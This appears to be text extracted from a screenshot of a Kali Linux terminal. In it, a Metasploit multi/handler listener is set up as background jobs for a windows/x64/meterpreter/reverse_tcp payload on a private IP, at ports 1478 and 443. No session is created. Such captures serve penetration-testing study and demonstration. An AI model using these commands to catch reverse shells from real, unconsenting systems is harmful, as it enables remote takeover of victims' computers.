 Applications Places Terminal Fri 12:26 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.18.145
lhost => 192.168.18.145
msf5 exploit(multi/handler) > set lport 1478
lport => 1478
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.18.145:1478
msf5 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.18.145:1478
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.18.145:443
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >